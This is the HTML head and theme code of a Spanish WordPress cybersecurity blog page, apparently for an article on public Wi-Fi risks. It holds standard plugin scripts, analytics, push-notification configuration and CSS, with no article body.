<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/posts/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciberseguridadpyme.es/?p=809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fconsejos-de-ciberseguridad%2Fwifi-publica-los-grandes-peligros-e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciberseguridadpyme.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fconsejos-de-ciberseguridad%2Fwifi-publica-los-grandes-peligros-e%2F&#038;format=xml" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["consejos-de-ciberseguridad"],"pageAttributes":["ciberseguridad","conexion-a-internet","ordenadores","seguridad","wi-fi-publica","wifi","wifi-abierta"],"pagePostAuthor":"Elena Fernandez"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="9c76d1114bf091e267760b3d-text/javascript">
        window.tdb_globals = {"wpRestNonce":"2396425f8a","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script type="9c76d1114bf091e267760b3d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"2396425f8a","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="9c76d1114bf091e267760b3d-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="9c76d1114bf091e267760b3d-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
